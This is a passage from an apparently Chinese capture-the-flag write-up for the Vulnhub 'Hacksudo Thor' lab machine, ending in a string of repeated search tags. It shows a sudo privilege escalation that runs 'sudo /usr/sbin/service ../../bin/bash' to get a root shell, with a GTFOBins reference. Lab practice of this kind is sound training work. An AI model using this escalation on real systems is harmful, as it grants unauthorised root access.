
依旧是上来sudo -l

https://gtfobins.github.io/ 找对应提权方法
sudo service提权
sudo /usr/sbin/service ../../bin/bash

成功提权到root,打靶结束!
- vulnhub-Hacksudo Hacksudo vulnhub Thorvulnhub-hacksudo hacksudo vulnhub thor vulnhub-hacksudo vulnhub_hacksudo hacksudo vulnhub thor_wp vulnhub-hacksudo hacksudo vulnhub 靶场hacksudo vulnhub thor vulnhub_hacksudo 靶机hacksudo过程vulnhub 靶机hacksudo vulnhub aliens 靶场hacksudo hackdudo vulnhub 靶机hacksudo vulnhub search